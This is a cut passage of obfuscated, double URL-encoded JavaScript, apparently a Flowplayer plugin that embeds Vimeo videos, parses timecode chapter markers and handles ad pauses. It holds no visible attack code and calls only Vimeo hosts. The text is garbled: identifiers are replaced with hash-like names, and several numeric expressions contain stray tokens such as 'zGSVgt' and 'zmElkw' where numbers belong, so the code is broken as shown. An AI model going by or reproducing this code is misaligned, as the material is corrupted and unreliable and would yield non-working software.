this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.zKlm0m1akvJKno7zLM5X9ff4a0378dd8864b723bada28559c2f20.replace%2528%2522{timecode}%2522,zKlm0m1akvJKno7zLM5X9014b2f04b6a36a79ccd872322f604fd3%2529.replace%2528%2522{time}%2522,seconds%2529;};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X9a4b18204e598ce51f76c5d771068ed22%253Dfunction%2528content%2529{var description%253Dcontent.replace%2528%252F%253C.*%25253F%253e%252fg,%2522%2522%2529;var zKlm0m1akvJKno7zLM5X91b300cee26d8365fa044ddfcaa862cfc%253d%252f%2528%2528%25255Cd{0,}:%25253F%2529%25255cd{1,}:%25255cd{1,}%2529%2528.*%2529%2528%25255cr%25253F%25255cn%25253F%2529%252Fg;var match%253ddescription.match%2528zKlm0m1akvJKno7zLM5X91b300cee26d8365fa044ddfcaa862cfc%2529;if%2528!match%2529return;for%2528var zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%253D%25280x1e0+3188-0xe54%2529;zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%253Cmatch.length;zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9++%2529{var values%253dmatch%255BzKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%255d.replace%2528%2522%25255cn%2522,%2522%2522%2529.split%2528%252F%25255Cs+%2528.+%2529%252f%2529;var time%253Dthis.zKlm0m1akvJKno7zLM5X9eaab40bf6700dd7acc877bb1d20a08a2%2528values%255B%25280x44+396-zGSVgt%2529%255D%2529;var entry%253d{timecode:values%255B%25280x16b4+3792-0x2584%2529%255D,text:values%255b%25280x1251+4146-0x2282%2529%255d,startTime:time};this.zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3.push%2528{time:time,zKlm0m1akvJKno7zLM5X921c1704fb77677dcffd3a3ba42ac6341:entry}%2529;}this.zKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac%2528this.zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529;};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X9eaab40bf6700dd7acc877bb1d20a08a2%253dfunction%2528timecode%2529{var zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f%253Dtimecode.split%2528%2522:%2522%2529;var sec%253d%25280x181a+2528-0x21fa%2529;if%2528zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f.length%253e%25280x3d2+2585-zyIBPu%2529%2529{sec%253DNumber%2528zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f%255BzKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f.length-%25280x1dcd+1445-0x2371%2529%255d%2529;sec+%253DNumber%2528zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f%255BzKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f.length-%25280x1a5+8118-0x2159%2529%255d%2529*%25280x4f0+2220-0xd60%2529;if%2528zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f.length%253d%253D%25280x2045+371-0x21b5%2529%2529{sec+%253dNumber%2528zKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f%255BzKlm0m1akvJKno7zLM5X9bfa2797b7bef3dcb5ff84f33f67b043f.length-%25280xd29+1024-0x1126%2529%255D%2529*%25280x2227+3392-0x2157%2529;}return sec;}return %25280xb94+5957-0x22d9%2529;};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X907ccacfe5f3d9ebae0587238227247e7%253dfunction%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3,zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107%2529{for%2528var zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%253D%25280x6c5+6394-0x1fbf%2529;zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%253CzKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3.length;zKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9++%2529{zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.insertAdjacentHTML%2528%252527beforeend%252527,this.zKlm0m1akvJKno7zLM5X926985627c78a38a5fd7c189a0e01e538%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%255BzKlm0m1akvJKno7zLM5X9cf911c258f92547684c125ccb9ceffd9%255d%2529%2529;}};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X926985627c78a38a5fd7c189a0e01e538%253Dfunction%2528marker%2529{return this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.zKlm0m1akvJKno7zLM5X9aaca744cd9463d1386497fcc9eb1cbfe.replace%2528%2522{timecode}%2522,marker.zKlm0m1akvJKno7zLM5X921c1704fb77677dcffd3a3ba42ac6341.timecode%2529.replace%2528%2522{startTime}%2522,marker.time%2529.replace%2528%2522{text}%2522,marker.zKlm0m1akvJKno7zLM5X921c1704fb77677dcffd3a3ba42ac6341.text%2529;};flowplayer.support.firstframe%253dtrue;function zKlm0m1akvJKno7zLM5X946203e32c412fd20bbc663f051306ba3%2528zKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,root%2529{function zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400%2528zKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,root%2529{this.zKlm0m1akvJKno7zLM5X952a0eccdd6f2c744ba187f44edec1dcf%253DzKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da.conf,this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181%253d%252fAndroid%257ciPad%257ciPhone%252Fi.test%2528navigator.userAgent%2529,this.zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97%253DzKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da.video,this.api%253dzKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,this.root%253Droot,this.common%253Dflowplayer.common,this.bean%253dflowplayer.bean,this.zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b%253Dthis.common.find%2528%2522video%2522,root%2529%255B%25280x1884+1501-0x1e61%2529%255D,this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c%253dthis.common.find%2528%2522.fp-ui%2522,root%2529%255B%25280x103b+1769-0x1724%2529%255D,this.zKlm0m1akvJKno7zLM5X96c6ff6150b4f8d20164f62346dd41ba6%253Dthis.common.find%2528%2522.adContainer%2522,root%2529%255b%25280x10d6+624-0x1346%2529%255D,this.zKlm0m1akvJKno7zLM5X99c0d243f452273a8710f845db22caf05%253Dfalse,this.zKlm0m1akvJKno7zLM5X9c6b9dc62394876d31efbbb0a68016ee0%253Dthis.common.width%2528this.root%2529;this.zKlm0m1akvJKno7zLM5X9b97f2a8d1fbbf5d4c6b36ac601a7fdc1%253dthis.common.height%2528this.root%2529;this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028,this.zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634,this.zKlm0m1akvJKno7zLM5X9d6803e8c963d48dee0894f07e1de3f6d%253Dfalse,this.zKlm0m1akvJKno7zLM5X99a12f4dcddf9715859831914e85c7713,this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31,this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4,this.zKlm0m1akvJKno7zLM5X9d7acee77bf2a94c7c5580903b8de5fcb%253dfalse,this.zKlm0m1akvJKno7zLM5X9ba5484a5838dafa32647199a0b7fc0a4%253dthis.zKlm0m1akvJKno7zLM5X952a0eccdd6f2c744ba187f44edec1dcf.autoplay&&!this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181,this.zKlm0m1akvJKno7zLM5X92a6e969cff64cba786e410ccd6362209%253D%2522vm%2522+%2528%2522%2522+Math.random%2528%2529%2529.slice%2528%25280x10e6+3322-0x1ddd%2529,%25280x1157+593-0x1399%2529%2529,this.zKlm0m1akvJKno7zLM5X9ab26a8bd63bcd3e1beaa30519ffd8a7c%253Dthis.root.classList.contains%2528%2522is-chapters%2522%2529,this.zKlm0m1akvJKno7zLM5X9a90c1f8767edf93fc0e886d6dfc8acd9%253Dthis.root.classList.contains%2528%2522is-markers%2522%2529,this.zKlm0m1akvJKno7zLM5X92d33dabcf907d101ae73d82cb69b1f70%253d%255b%255D,this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd,this.zKlm0m1akvJKno7zLM5X9d16236ba732cec67254226a862d84944,this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a%253d{showcontrols:false,apidata:false,zKlm0m1akvJKno7zLM5X94d83f183bd32781652282d67a8455c9c:false,timecodecss:%2522timecode-marker%2522,zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf:null,html:false,zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3:false,zKlm0m1akvJKno7zLM5X9aaca744cd9463d1386497fcc9eb1cbfe:%2522%253Cdt%253e{timecode}%253c%252fdt%253e%253Cdd%253E%253ca href%253D%25255C%2522#%25255c%2522 data-time%253D%25255c%2522{startTime}%25255c%2522 class%253d%25255c%2522timecode-marker%25255c%2522%253E{text}%253C%252Fa%253E%253c%252fdd%253e%2522,zKlm0m1akvJKno7zLM5X9ff4a0378dd8864b723bada28559c2f20:%2522%253Ca href%253d%25255C%2522#%25255c%2522 data-time%253D%25255c%2522{time}%25255c%2522 class%253d%25255C%2522timecode-marker%25255c%2522%253e{timecode}%253c%252Fa%253E%2522,embedConfig:{byline:%25280xe54+5660-0x2470%2529,portrait:%25280x42f+1513-zmElkw%2529,title:%25280x6db+2177-0xf5c%2529,byline:%25280x156f+1445-zhaIYl%2529,fullscreen:%25280x1608+1113-0x1a60%2529,color:%252527ffffff%252527,autoplay:%25280x13db+4685-0x2628%2529,loop:%25280x7cc+5527-0x1d63%2529,api:%25280x85c+7374-0x2529%2529,player_id:this.zKlm0m1akvJKno7zLM5X92a6e969cff64cba786e410ccd6362209}};flowplayer.extend%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a,this.zKlm0m1akvJKno7zLM5X952a0eccdd6f2c744ba187f44edec1dcf.vimeo%2529;zKlm0m1akvJKno7zLM5X9a72138fde8c4146186abe1315348f32e.zKlm0m1akvJKno7zLM5X95f1516ea8a6abc13dc413c274a6515f9%2528this.zKlm0m1akvJKno7zLM5X952a0eccdd6f2c744ba187f44edec1dcf,this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a%2529;this.zKlm0m1akvJKno7zLM5X97a786044dc35703abe13333fc752491e%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X97a786044dc35703abe13333fc752491e%253dfunction%2528%2529{if%2528this.zKlm0m1akvJKno7zLM5X96c6ff6150b4f8d20164f62346dd41ba6%2529{if%2528!this.common.find%2528%252527video.fp-engine%252527,this.root%2529%255b%25280x1a8a+1515-0x2075%2529%255d%2529{var zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b%253Dthis.common.createElement%2528%2522video%2522,{className:%2522fp-engine%2522,css:{display:%2522none%2522},%252527webkit-playsinline%252527:true}%2529;this.common.prepend%2528this.common.find%2528%2522.fp-player%2522,root%2529%255b%25280xab6+3087-zjRxCr%2529%255d,zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b%2529;}this.bean.on%2528root,%2522adStarted%2522,function%2528event%2529{if%2528event.linear&&event.duration%253E%25280x3e3+24-zbNvYu%2529%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols%2529this.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%2528false%2529;this.pause%2528%2529;}}.bind%2528this%2529%2529;this.bean.on%2528root,%2522adSkipped adCompleted adAllCompleted%2522,function%2528event%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols%2529this.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%2528true%2529;this.resume%2528%2529;}.bind%2528this%2529%2529;}};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%253Dfunction%2528event,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529{this.api.trigger%2528event,%255Bthis.api,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%255d%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.pick%253dfunction%2528sources%2529{if%2528sources%255B%25280x24b2+255-0x25b1%2529%255D.type.indexOf%2528%2522vimeo%2522%2529%253e-%25280x1590+4306-0x2661%2529%2529return sources%255b%25280x144+5003-0x14cf%2529%255D;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9fd032c880bd96aa5ed2d0992c8862d6f%253Dfunction%2528%2529{if%2528this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31%2529return;this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31%253dtrue;var zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97%253dthis.api.video,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%252527getDuration%252527,function%2528value,player_id%2529{zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%253dflowplayer.extend%2528zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97,{seekable:true,duration:value}%2529;this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522ready%2522,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529;this.common.removeClass%2528this.root,%2522is-poster%2522%2529;}.bind%2528this%2529%2529;if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols&&!this.zKlm0m1akvJKno7zLM5X99c0d243f452273a8710f845db22caf05%2529this.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%2528true%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X99f6570e55685f243c9300c607bc0c88e%253Dfunction%2528url%2529{return url.match%2528%252Fvimeo%25255C.com%25255C%252F%2528%25253F:.*#%257C.*%25255C%252Fvideos%25255c%252f%2529%25253f%2528%255b0-9%255d+%2529%252F%2529%255B%25280xbb4+2230-0x1469%2529%255D;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9225fa72c2a4e4a36cc2daa15cc732617%253Dfunction%2528%2529{this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31%253Dfalse;if%2528!this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181%2529this.zKlm0m1akvJKno7zLM5X9ba5484a5838dafa32647199a0b7fc0a4%253Dtrue;this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028.src%253dthis.zKlm0m1akvJKno7zLM5X90f67bb45b573713dd80aba8312d4c672%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X911fb4e52156d7fbd381b90e830b02034%253dfunction%2528zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634,zKlm0m1akvJKno7zLM5X9714433bdc961aa753658e7a3b7c56bca%2529{if%2528this.zKlm0m1akvJKno7zLM5X92d33dabcf907d101ae73d82cb69b1f70%255BzKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634%255D%2529{zKlm0m1akvJKno7zLM5X9714433bdc961aa753658e7a3b7c56bca%2528this.zKlm0m1akvJKno7zLM5X92d33dabcf907d101ae73d82cb69b1f70%255bzKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634%255D%2529;return;}this.common.xhrGet%2528%2522%252F%252Fvimeo.com%252Fapi%252fv2%252fvideo%252f%2522+zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634+%252527.json%252527,function%2528body%2529{var data%253dJSON.parse%2528body%2529;zKlm0m1akvJKno7zLM5X9714433bdc961aa753658e7a3b7c56bca%2528data%255b%25280xf33+5414-0x2459%2529%255d%2529;}%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9cd3132191ec5d7cc7cfa1c7be122bea3%253Dfunction%2528zKlm0m1akvJKno7zLM5X90c4ba4656bfb372c15e987cb5a4fa40a%2529{var zKlm0m1akvJKno7zLM5X9a69e38065550a6dd65a26c4375b72af8%253d%255B%255D;for%2528var key in zKlm0m1akvJKno7zLM5X90c4ba4656bfb372c15e987cb5a4fa40a%2529{zKlm0m1akvJKno7zLM5X9a69e38065550a6dd65a26c4375b72af8.push%2528encodeURIComponent%2528key%2529+%2522%253D%2522+encodeURIComponent%2528zKlm0m1akvJKno7zLM5X90c4ba4656bfb372c15e987cb5a4fa40a%255Bkey%255d%2529%2529;}return zKlm0m1akvJKno7zLM5X9a69e38065550a6dd65a26c4375b72af8.join%2528%2522&%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X90f67bb45b573713dd80aba8312d4c672%253Dfunction%2528%2529{return %2522%252F%252fplayer.vimeo.com%252Fvideo%252F%2522+this.zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634+%2522%25253F%2522+this.zKlm0m1akvJKno7zLM5X9cd3132191ec5d7cc7cfa1c7be122bea3%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.embedConfig%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9ce4d22ab23522273085811ad492382c4%253dfunction%2528%2529{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527loadProgress%252527,this.zKlm0m1akvJKno7zLM5X9bbee47abf70d07979c0b4c6baeb4034b.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527playProgress%252527,this.zKlm0m1akvJKno7zLM5X9da46bc46273de09e1d77c3ccedf22550.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527play%252527,this.zKlm0m1akvJKno7zLM5X99504aa232f505abc12f57bfc9bc77cdd.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527pause%252527,this.zKlm0m1akvJKno7zLM5X97e2ba799015df2cc3cdc59ef6346591a.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527finish%252527,this.zKlm0m1akvJKno7zLM5X9dc6a7e0bd7f16be68cf0a9d217d5bd07.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527seek%252527,this.zKlm0m1akvJKno7zLM5X9e20b5c10028fd3265cea93434b31be17.bind%2528this%2529%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9ed2cd653cf44bb2c1a0546e98cd1759a%253dfunction%2528%2529{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527loadProgress%252527,this.zKlm0m1akvJKno7zLM5X9bbee47abf70d07979c0b4c6baeb4034b%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527playProgress%252527,this.zKlm0m1akvJKno7zLM5X9da46bc46273de09e1d77c3ccedf22550%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527play%252527,this.zKlm0m1akvJKno7zLM5X99504aa232f505abc12f57bfc9bc77cdd%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527pause%252527,this.zKlm0m1akvJKno7zLM5X97e2ba799015df2cc3cdc59ef6346591a%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527finish%252527,this.zKlm0m1akvJKno7zLM5X9dc6a7e0bd7f16be68cf0a9d217d5bd07%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.removeEvent%2528%252527seek%252527,this.zKlm0m1akvJKno7zLM5X9e20b5c10028fd3265cea93434b31be17%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X93f29e5662218fe3581bd4448f2318b28%253dfunction%2528id%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9d7acee77bf2a94c7c5580903b8de5fcb%2529{this.zKlm0m1akvJKno7zLM5X9ce4d22ab23522273085811ad492382c4%2528%2529;this.zKlm0m1akvJKno7zLM5X9d7acee77bf2a94c7c5580903b8de5fcb%253Dtrue;}else{this.zKlm0m1akvJKno7zLM5X9ed2cd653cf44bb2c1a0546e98cd1759a%2528%2529;this.zKlm0m1akvJKno7zLM5X9ce4d22ab23522273085811ad492382c4%2528%2529;}this.volume%2528this.zKlm0m1akvJKno7zLM5X952a0eccdd6f2c744ba187f44edec1dcf.volume%2529;this.zKlm0m1akvJKno7zLM5X9fd032c880bd96aa5ed2d0992c8862d6f%2528%2529;this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31%253dfalse;if%2528this.zKlm0m1akvJKno7zLM5X9ba5484a5838dafa32647199a0b7fc0a4%2529this.play%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9bbee47abf70d07979c0b4c6baeb4034b%253dfunction%2528data,id%2529{var zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%253dthis.zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97.buffer%253ddata.percent;this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522buffer%2522,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9da46bc46273de09e1d77c3ccedf22550%253dfunction%2528data,id%2529{var zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%253dthis.zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97.time%253d%2528data.seconds%2529%257C%25280x10c5+4287-0x2184%2529;this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522progress%2522,zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X99504aa232f505abc12f57bfc9bc77cdd%253Dfunction%2528e%2529{this.zKlm0m1akvJKno7zLM5X9c746bec5ef1e07a8d44ed9c6b43d6e97.buffered%253Dtrue;if%2528this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181&&this.zKlm0m1akvJKno7zLM5X9d6803e8c963d48dee0894f07e1de3f6d%2529{this.zKlm0m1akvJKno7zLM5X9d6803e8c963d48dee0894f07e1de3f6d%253Dfalse;this.zKlm0m1akvJKno7zLM5X99f41f18fdc530ec0aa687110cb105ba2%2528true%2529;}this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522resume%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X97e2ba799015df2cc3cdc59ef6346591a%253Dfunction%2528e%2529{this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522pause%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9dc6a7e0bd7f16be68cf0a9d217d5bd07%253Dfunction%2528e%2529{this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522finish%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9e20b5c10028fd3265cea93434b31be17%253Dfunction%2528e%2529{if%2528this.api.seeking%2529{this.api.seeking%253dfalse;this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522seek%2522%2529;}};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9c6c9b6f322ace15abd9cccec3dd94626%253Dfunction%2528data%2529{this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522apidata%2522,data%2529;if%2528this.zKlm0m1akvJKno7zLM5X9ab26a8bd63bcd3e1beaa30519ffd8a7c%2529this.zKlm0m1akvJKno7zLM5X93fb6deecd404cc1f27738a21cc812d55%2528data%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X93fb6deecd404cc1f27738a21cc812d55%253dfunction%2528data%2529{if%2528!this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd%2529this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd%253Dnew zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a,this.zKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac.bind%2528this%2529,this.zKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd.zKlm0m1akvJKno7zLM5X9a4b18204e598ce51f76c5d771068ed22%2528data.description%2529;if%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.html%2529this.zKlm0m1akvJKno7zLM5X90338038a9ddad0d271c8e1365b3b24fd.zKlm0m1akvJKno7zLM5X98d5241d5a4963e27eb1efc3ea4f40c33%2528data.description%2529;else this.zKlm0m1akvJKno7zLM5X9f8dda19ba153bc7756dd8183de76601b%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9ec6736617dd5d2de49facfa565f3ea54%253dfunction%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529{zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3.forEach%2528function%2528cue%2529{this.api.addCuepoint%2528cue%2529;}.bind%2528this%2529%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac%253Dfunction%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529{if%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf%2529{this.zKlm0m1akvJKno7zLM5X907ccacfe5f3d9ebae0587238227247e7%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529;}this.zKlm0m1akvJKno7zLM5X9ec6736617dd5d2de49facfa565f3ea54%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529;this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522vimeomarkers%2522,zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7%253Dfunction%2528description%2529{this.zKlm0m1akvJK